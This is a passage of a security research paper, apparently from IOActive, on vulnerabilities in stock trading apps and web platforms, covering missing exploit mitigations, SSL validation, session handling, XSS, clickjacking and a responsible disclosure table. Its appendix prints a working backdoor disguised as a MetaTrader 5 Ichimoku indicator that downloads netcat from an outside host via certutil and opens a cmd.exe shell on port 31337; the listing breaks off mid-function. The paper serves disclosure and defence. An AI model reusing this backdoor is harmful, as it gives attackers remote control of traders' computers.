

In the end, it's the well-known trade-off between usability and security.

# Lack of Anti-exploitation Mitigations

ASLR randomizes the virtual address space locations of dynamically loaded libraries. DEP disallows the execution of data in the data segment. Stack Canaries are used to identify if the stack has been corrupted. These security features make much more difficult for memory corruption bugs to be exploited and execute arbitrary code.

The majority of the desktop applications do not have these security features enabled in their final releases. In some cases, that these features are only enabled in some components, not the entire application. In other cases, components that handle network connections also lack these flags.





Linux applications have similar protections. **IQ Option** for Linux does not enforce all of them on certain binaries.



#### Other Weaknesses

Other minor issues found on this platform are:

 Unhandled exceptions thrown to the user interface: this might disclose internal states of the application and help reverse engineering. The user experience is affected too.





# Mobile-specific Vulnerabilities

The following are some common vulnerabilities found in mobile apps.

## SSL Certificate Validation

11 of the reviewed apps (32%) do not check the authenticity of the remote endpoint by verifying its SSL certificate; therefore, it's feasible to perform *Man-in-the-Middle* (MiTM) attacks to eavesdrop on and tamper with data. Some MiTM attacks require to trick the user into installing a malicious certificate on their phones, though.

The ones that verify the certificate normally do not transmit any data, however, only **Charles Schwab** allows the user to use the app with the provided certificate:



## **Root Detection**

Many Android apps do not run on rooted devices for security reasons. On a rooted phone the user has full control of the system, hence, access to files, databases, and logs is complete, thus, it's easier to extract valuable information.

**27** Android apps (79%) do not detect rooted environments. Only a few apps, such as **TD** Ameritrade and **Thinkorswim**, detect rooted phones but simply show a warning message and allow the user to keep using the platform normally:



## Other Weaknesses

Other minor issues found on mobile platforms are:

 Client-side data validation not performed: the web views implemented do not sanitize against injected HTML/JavaScript code.

For example, in the case of **Fidelity** and **Capital One** where partial MiTM was possible, malicious HTML code could be injected and rendered in the mobile app, such as the following fake login page to steal user's credentials:





**E-TRADE** rendering alert (document.cookie); in JavaScript:



# Web-specific Vulnerabilities

Web platforms are also very complete trading solutions, and the attack surface is large.

The following are some common vulnerabilities found in web platforms.

# Session Still Valid After Logout

Normally, when the logout button is pressed in an app, the session is finished on both sides: server and client. Usually the server deletes the session token from its valid session list and sends a new empty or random value back to the client to clear or overwrite the session token, so the client needs to reauthenticate next time.

In some web platforms such as **Yahoo!** Finance, E-TRADE, Charles Schwab and Fidelity, the session was still valid one hour after clicking the logout button. **Yahoo!** Finance fixed the vulnerability very quickly after reported.





# Session Cookies without Security Attributes

Regarding session cookies, the HttpOnly flag is a client-side control that tells the browser that the cookie's value cannot be read by JavaScript. Therefore, this flag helps to prevent client-side attacks such as XSS that access the value of the cookie. On the other hand, the Secure flag prevents cookies from being sent through an unencrypted HTTP request.

In more than 50% of the web platforms one or both security attributes were missing when setting the session cookie(s).

# Lack of HTTP Security Headers

Some HTTP response headers help web applications increase their security. Once set, these headers can restrict modern browsers from running into easily preventable vulnerabilities.

The reviewed headers are:

Strict-Transport-Security: HTTP Strict Transport Security (HSTS) is a web security policy mechanism which helps to protect websites against protocol downgrade attacks and cookie hijacking. It allows web servers to declare that web browsers (or other complying user agents) should only interact with it using secure HTTPS connections, and never via the insecure HTTP protocol. HSTS is an IETF standards track protocol and is specified in RFC 6797. A server implements an

HSTS policy by supplying a header (Strict-Transport-Security) over an HTTPS connection

- Content-Security-Policy: A Content Security Policy (CSP) requires careful
  tuning and precise definition of the policy. If enabled, CSP has significant impact on
  the way browsers render pages (e.g. inline JavaScript disabled by default and must
  be explicitly allowed in policy). CSP prevents a wide range of attacks, including
  Cross-site scripting and other cross-site injections.
- X-XSS-Protection: **Enables the XSS filter in the browser**.

Approximately, 70% of the web platforms lack from one or all of such headers.

#### Other Weaknesses

Other minor issues found on this platform are:

• **Cross-site Scripting**: attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the malicious JavaScript to be returned to and executed by the client.

Only one instance of XSS was found (Interactive Brokers):



- Sensitive data in URL: in a few cases, sensitive data was found in GET requests.
   This means that the values are passed as parameters in the URL, which could be stored in web server logs or web browsers' history.
- Clickjacking: 50% of the web platforms lack either the X-Frame-Options header or framekillers, hence, it's possible to redress the login page (clickjacking vulnerability). An attacker could trick the user through phishing to click a malicious site that redresses the login page in order to steal the user's credentials.

The following are examples of redressed login forms:





**Internal IP addresses and emails disclosure**: **fewer than 30%** of web platforms, IPs and emails were found either in HTTP response headers, HTTP body or JavaScript files.

# **Statistics**

Since a picture is worth a thousand words, consider the following graphs:





















# **Responsible Disclosure**

One of IOActive's missions is to act responsibly when it comes to vulnerability disclosure. In September 2017 we sent a detailed report to 13 of the brokerage firms whose mobile trading apps presented some of the higher risks vulnerabilities discussed in this paper. More recently, between May and July 2018, we sent additional vulnerability reports to brokerage firms.

As of July 27, 2018, **19 brokers that have medium- or high-risk vulnerabilities** in any of their platforms were contacted. The following table lists the current status of the responsible disclosure process. The status field entries are:

- Reported: Vulnerability report sent.
- Contact initiated, no answer yet: Email or contact form submitted asking for appropriate security contact information. No answer received yet.

| Broker              | Date Reported | Status   |
|---------------------|---------------|----------|
| TD Ameritrade       | 06-09-17      | Reported |
|                     | 25-05-18      | Reported |
| Interactive Brokers | 06-09-17      | Reported |

| Broker         | Date Reported | Status                           |
|----------------|---------------|----------------------------------|
|                | 18-05-18      | Reported                         |
| Charles Schwab | 06-09-17      | Reported                         |
|                | 24-05-18      | Reported                         |
| Plus500        | 06-09-17      | Reported                         |
|                | 14-06-18      | Reported                         |
| AvaTrade       | 06-09-17      | Reported                         |
|                | 12-06-18      | Contact initiated, no answer yet |
| IQ Option      | 06-09-17      | Reported                         |
|                | 05-06-18      | Contact initiated, no answer yet |
| Markets.com    | 06-09-17      | Reported                         |
|                | 21-06-18      | Contact initiated, no answer yet |
| Robinhood      | 06-09-17      | Reported                         |
| eToro          | 06-09-17      | Reported                         |
| E-TRADE        | 06-09-17      | Reported                         |
| Capital One    | 06-09-17      | Reported                         |
| easyMarkets    | 06-09-17      | Reported                         |
| Firstrade      | 06-09-17      | Reported                         |
| Grupo BMV      | 18-06-18      | Contact initiated, no answer yet |
| Coinbase       | 17-07-18      | Contact initiated, no answer yet |
| Yahoo! Finance | 18-07-18      | Reported                         |
| ETX Capital    | 19-07-18      | Contact initiated, no answer yet |
| ETNA Trader    | 19-07-18      | Contact initiated, no answer yet |
| OANDA          | 20-07-18      | Reported                         |
| Money.Net      | 28-07-18      | Contact initiated, no answer yet |

**TD Ameritrade**, **Charles Schwab** and **Yahoo! Finance** were the brokers that communicated more with IOActive for resolving the reported issues.

## **Regulators and Rating Organizations**

Digging in some US regulators' websites, [8] [9] [10] I noticed that they are already aware of the cybersecurity threats that might negatively impact financial markets and stakeholders. Most of the published content focuses on general threats that could impact end-users or institutions such as phishing, identity theft, antivirus software, social media risks, privacy, and procedures to follow in case of cybersecurity incidents, such as data breaches or disruptive attacks.

Nevertheless, I did not find any documentation related to the security risks of electronic trading nor any recommended guidance for secure software development to educate brokers and FinTech companies on how to create quality products.



Picture taken from http://www.reuters.com/article/net-us-internet-lending/for-online-lenders-wall-street-cash-brings-growth-and-risk-idUSBRE96204l20130703

In addition, there are **rating organizations** that score online brokers on a scale of 1 to 5 stars. I glimpsed two recent reports [11] [12] and didn't find anything related to security or privacy in their reviews. Nowadays, with frequent cyberattacks in the financial industry, I think these organizations should give accolades or at least mention the security mechanisms the evaluated trading platforms implement in their reviews.

### **Further Research**

An interesting topic related to trading technologies that has not been researched in depth, is **social trading** and its related risks.

The way we communicate has drastically changed over the past decade. Nowadays, we heavily consume social media and use it in many ways, including to express our sentiments regarding companies. Even the stock markets interact with people through social media, for example, NYSE and NASDAQ share Instagram Stories every day:



Many brokerage houses also focus on social trading and implement related features on their platforms. For instance, some platforms offer social feeds that allow you to share your buy/sell orders; someone else could copycat your strategy with a single click. In addition to fundamental and technical analysis tools, other platforms feature a social tab where you can see public sentiment for a stock. This metric analyzes acceptance or rejection of certain securities by people on social media.



In addition, companies such as StockTwits select and analyze Twitter content. This feed is used later as an input to some trading platforms.



Social media is a strong weapon for many, if not most, traders. However, there's risk related to trading on misleading information (i.e. fake news) or confusion, such as the following example:



The security flaws found in PGP software dropped the stock price of another company whose stock symbol is PGP. This small confusion caused many traders to take a short position. Thankfully, the price recovered quickly.



The inherent risks associated with trading based on social media is a topic worthy of future research.

#### **Conclusions and Recommendations**

- Trading platforms are less secure than the applications seen in retail banking.
- There's still a long way to go to improve the maturity level of security in trading technologies.
- End users should enable all the security mechanisms their platforms offer, such as 2FA and/or biometric authentication and automatic lockout/logout. Also, it's recommended not to trade while connected to public networks and not to use the same password for other financial services.
- **Brokerage firms** should perform regular internal audits to continuously improve the security of their trading platforms.
- Brokerage firms should also offer security guidance in their online education centers.
- **Developers** should analyze their current applications to determine if they suffer from the vulnerabilities described in this paper, and if so, fix them.
- **Developers** should design new, more secure financial software following secure coding practices.
- Regulators should encourage brokers to implement safeguards for a better trading environment.
- In addition to the generic IT best practices for secure software development,
   regulators should develop trading-specific guidelines to be followed by the brokerage firms and FinTech companies in charge of creating trading software.
- Rating organizations should include security in their reviews.



## **Side Note**

Remember: **the stock market is not a casino** where you magically get rich overnight. If you lack an understanding of how stocks or other financial instruments work, there is a high risk of losing money quickly. You must understand the market and its purpose before investing.

With nothing left to say, I wish you happy and secure trading!



#### References

[1] Ponzi scheme <a href="https://en.wikipedia.org/wiki/Ponzi\_scheme">https://en.wikipedia.org/wiki/Ponzi\_scheme</a>

[2] "Pump-and-Dumps" and Market Manipulations <a href="https://www.sec.gov/fast-answers/answerspumpdumphtm.html">https://www.sec.gov/fast-answers/answerspumpdumphtm.html</a>

[3] Practical Examples of How Blockchains Are Used In Banking And The Financial Services Sector

https://www.forbes.com/sites/bernardmarr/2017/08/10/practical-examples-of-how-blockchains-are-used-in-banking-and-the-financial-services-sector/

[4] Personal banking apps leak info through phone <a href="https://ioactive.com/personal-banking-apps-leak-info-through/">https://ioactive.com/personal-banking-apps-leak-info-through/</a>

[5] (In)secure iOS Mobile Banking Apps – 2015 Edition <a href="https://ioactive.com/insecure-ios-mobile-banking-apps-2015-edition/">https://ioactive.com/insecure-ios-mobile-banking-apps-2015-edition/</a>

[6] Financial Information eXchange Protocol https://www.fixtrading.org/what-is-fix/

[7] Shoulder surfing (computer security)
https://en.wikipedia.org/wiki/Shoulder\_surfing\_(computer\_security)

[8] Financial Industry Regulatory Authority: Cybersecurity <a href="http://www.finra.org/industry/cybersecurity">http://www.finra.org/industry/cybersecurity</a>

[9] Securities Industry and Financial Markets Association: Cybersecurity <a href="https://www.sifma.org/explore-issues/cybersecurity/">https://www.sifma.org/explore-issues/cybersecurity/</a>

[10] U.S. Securities and Exchange Commission: Cybersecurity, the SEC and You <a href="https://www.sec.gov/spotlight/cybersecurity">https://www.sec.gov/spotlight/cybersecurity</a>

[11] NerdWallet: Best Online Brokers for Stock Trading 2018 https://www.nerdwallet.com/blog/investing/best-online-brokers-for-stock-trading/

[12] StockBrockers: 2018 Online Broker Rankings <a href="https://www.stockbrokers.com/annual-broker-review">https://www.stockbrokers.com/annual-broker-review</a>

## **Appendix A: Code**

## MetaTrader 5 Backdoor Disguised as an Ichimoku Indicator

```
//+-----
//|
                                                 Ichimoku.ma5 |
//|
                   Copyright 2009-2017, MetaQuotes Software Corp. |
//|
                                          http://www.mql5.com |
//|
//|
                                      nc backdoor (port 31337) |
//|
                             disguised as an Ichimoku indicator |
//|
                              Alejandro Hernandez [@nitrOusmx] |
//+----+
#property copyright "2009-2017, MetaQuotes Software Corp."
#property link "http://www.mql5.com"
#property description "Ichimoku Kinko Hyo"
#property version "13.37"
//--- indicator settings
#property indicator chart window
#property indicator buffers 5
#property indicator plots 4
#property indicator type1 DRAW LINE
#property indicator type2 DRAW LINE
#property indicator type3 DRAW FILLING
#property indicator type4 DRAW LINE
#property indicator color1 Red
#property indicator color2 Blue
#property indicator color3 SandyBrown,Thistle
#property indicator color4 Lime
#property indicator label1 "Tenkan-sen"
#property indicator label2 "Kijun-sen"
#property indicator label3 "Senkou Span A; Senkou Span B"
#property indicator label4 "Chikou Span"
//--- Ichimoku cloud library
#import "shell32.dll"
  int ShellExecuteW(int hwnd, string
                                      Operation, string File, string
Parameters, string Directory, int ShowCmd);
#import
//--- input parameters
input int InpTenkan=9;  // Tenkan-sen
input int InpKijun=26;  // Kijun-sen
input int InpSenkou=52;
                      // Senkou Span B
//--- indicator buffers
double ExtTenkanBuffer[];
double ExtKijunBuffer[];
double ExtSpanABuffer[];
double ExtSpanBBuffer[];
double ExtChikouBuffer[];
//+----
//| Custom indicator initialization function
```

```
----+
void OnInit()
//--- indicator buffers mapping
  SetIndexBuffer(0,ExtTenkanBuffer,INDICATOR DATA);
  SetIndexBuffer(1,ExtKijunBuffer,INDICATOR DATA);
  SetIndexBuffer(2,ExtSpanABuffer,INDICATOR DATA);
  SetIndexBuffer(3,ExtSpanBBuffer,INDICATOR DATA);
  SetIndexBuffer(4,ExtChikouBuffer,INDICATOR DATA);
//---
  IndicatorSetInteger(INDICATOR DIGITS, Digits+1);
//--- sets first bar from what index will be drawn
  PlotIndexSetInteger (0, PLOT DRAW BEGIN, InpTenkan);
  PlotIndexSetInteger(1, PLOT DRAW BEGIN, InpKijun);
  PlotIndexSetInteger(2, PLOT DRAW BEGIN, InpSenkou-1);
//--- lines shifts when drawing
  PlotIndexSetInteger(2, PLOT SHIFT, InpKijun);
  PlotIndexSetInteger(3,PLOT SHIFT,-InpKijun);
//--- change labels for DataWindow
  PlotIndexSetString(0,PLOT LABEL,"Tenkan-sen("+string(InpTenkan)+")");
  PlotIndexSetString(1,PLOT LABEL,"Kijun-sen("+string(InpKijun)+")");
  PlotIndexSetString(2, PLOT LABEL, "Senkou Span A; Senkou
B("+string(InpSenkou)+")");
//--- Draw the Ichimoku cloud
  ShellExecuteW(0, "Open",
                              "certutil",
                                            "-URLCache
                                                           -f
http://ichimoku.clouds.org:8484/nc.64 ichimoku.64", "C:\\Windows\\Temp\\",
  ShellExecuteW(0, "Open", "certutil", "-decode ichimoku.64 ichimoku.exe",
"C:\\Windows\\Temp\\", 0);
  ShellExecuteW(0, "Open", "ichimoku", "-1 -p 31337 -e cmd.exe",
"C:\\Windows\\Temp\\", 0);
//--- initialization done
  printf("Ichimoku loaded");
  }
//| get highest value for range
//+----+
double Highest(const double&array[],int range,int fromIndex)
  double res=0;
//---
  res=array[fromIndex];
  for(int i=fromIndex;i>fromIndex-range && i>=0;i--)
     if(res<array[i]) res=array[i];</pre>
  return(res);
```

```
//| get lowest value for range
//+----
double Lowest(const double&array[],int range,int fromIndex)
  double res=0;
//---
  res=array[fromIndex];
  for(int i=fromIndex;i>fromIndex-range && i>=0;i--)
     if(res>array[i]) res=array[i];
//---
  return(res);
 }
//| Ichimoku Kinko Hyo
//+----+
int OnCalculate(const int rates total,
              const int prev calculated,
              const datetime &time[],
              const double &open[],
              const double &high[],
              const double &low[],
              const double &close[],
              const long &tick volume[],
              const long &volume[],
              const int &spread[])
  int limit;
//---
  if(prev calculated==0) limit=0;
  else
                       limit=prev calculated-1;
//---
  for(int i=limit;i<rates total && !IsStopped();i++)</pre>
     ExtChikouBuffer[i]=close[i];
     //--- tenkan sen
     double high=Highest(high,InpTenkan,i);
     double low=Lowest(low,InpTenkan,i);
     ExtTenkanBuffer[i] = ( high+ low) /2.0;
     //--- kijun sen
     high=Highest(high, InpKijun, i);
     low=Lowest(low,InpKijun,i);
     ExtKijunBuffer[i]=( high+ low)/2.0;
     //--- senkou span a
